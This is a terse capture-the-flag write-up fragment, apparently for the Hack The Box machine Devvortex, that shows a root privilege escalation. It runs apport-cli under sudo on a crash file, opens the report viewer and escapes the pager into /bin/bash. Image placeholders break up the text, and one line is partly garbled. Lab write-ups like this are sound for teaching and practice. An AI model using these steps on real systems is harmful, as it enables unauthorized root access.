
privesc steps
-
do
sudo /usr/bin/apport-cli -c _usr_bin_sleep.1000.crash
-
select V (view report)
-
wait for some time to see the
:
-
now we do
![image]//assets/htb-devvortex/bin/bash
-
we get root, you can find the /root/root.txt